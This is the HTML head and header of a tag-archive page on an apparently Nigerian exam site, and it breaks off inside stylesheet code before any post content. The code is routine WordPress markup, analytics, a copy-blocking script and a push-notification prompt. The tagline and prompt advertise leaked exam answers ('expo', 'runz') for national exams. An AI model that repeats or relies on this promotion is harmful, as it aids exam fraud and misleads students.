

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://examafrica.com/tag/2021-jupeb-timetable/
body_size: 16928
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2021 jupeb Timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</title>
	<link rel="canonical" href="https://examafrica.com/tag/2021-jupeb-timetable/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2021 jupeb Timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="og:url" content="https://examafrica.com/tag/2021-jupeb-timetable/" />
	<meta property="og:site_name" content="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://examafrica.com/tag/2021-jupeb-timetable/","url":"https://examafrica.com/tag/2021-jupeb-timetable/","name":"2021 jupeb Timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","isPartOf":{"@id":"https://examafrica.com/#website"},"breadcrumb":{"@id":"https://examafrica.com/tag/2021-jupeb-timetable/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://examafrica.com/tag/2021-jupeb-timetable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://examafrica.com/"},{"@type":"ListItem","position":2,"name":"2021 jupeb Timetable"}]},{"@type":"WebSite","@id":"https://examafrica.com/#website","url":"https://examafrica.com/","name":"WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","description":"EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ","publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://examafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a","name":"Tonykamsy","logo":{"@id":"https://examafrica.com/#/schema/person/image/"},"description":"Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.","sameAs":["https://examafrica.com","https://www.facebook.com/excellent.score.39"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Feed" href="https://examafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Comments Feed" href="https://examafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; 2021 jupeb Timetable Tag Feed" href="https://examafrica.com/tag/2021-jupeb-timetable/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5LLCEFE5XP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["examafrica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5LLCEFE5XP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://examafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://examafrica.com/wp-json/wp/v2/tags/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://examafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://examafrica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '73a102cb-65a6-40fb-9a62-fb4658bf442d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://examafrica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4ddec2dc-5c48-40c7-bde8-da7159bee241";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Lets Help You Pass Your Exam by Sending You Exam Expo/Answers, Edu. News & Timetable";
oneSignal_options['promptOptions']['acceptButtonText'] = "I WANT TO PASS";
oneSignal_options['promptOptions']['cancelButtonText'] = "I WANT TO FAIL";
oneSignal_options['promptOptions']['siteName'] = "https://examafrica.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
<meta name="msapplication-TileImage" content="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
</head>
<body id="mh-mobile" class="archive tag tag-2021-jupeb-timetable tag-501 wp-theme-mh-magazine-lite wp-child-theme-mh-travelmag unselectable mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://examafrica.com/" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" rel="home">
<h2 class="mh-header-title">WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</h2>
<h3 class="mh-header-tagline">EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://examafrica.com/unlock-your-jamb-cbt-goals-with-our-2023-jamb-expo/">Unlock Your Jamb CBT Goals With Our 2025 Jamb Expo</a></li>
</ul></div>		</nav>
	</div>
</header>	
	<style type="text/css" id="wp-custom-css">.navi { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#33cc33; text-align: center; border-radius: 20px;color: #fff; vertical-align: middle; font-weight: bold; border: 1px solid #000; }
.nav { background: #ffebe8; padding: 10px; margin: 1px; text-align: center; border-radius: 20px;font-weight: bold; vertical-align: middle; }
.hy {background-color: #FDEEF4; border-top-width: 1px; border-top-color: #FF0000; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: #FF0000; border-bottom-style: solid; margin-top: 2px; margin-bottom: 3px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 7px; padding-left: 7px; padding-right: 3px;} 

.sum {background-color: #344F8C; padding-top: 1px; padding-bottom: 1px; }

.menu { background-color: #127ea5; margin-top: 2px; margin-bottom: 1px; border-radius: 20px;padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 1px; } 

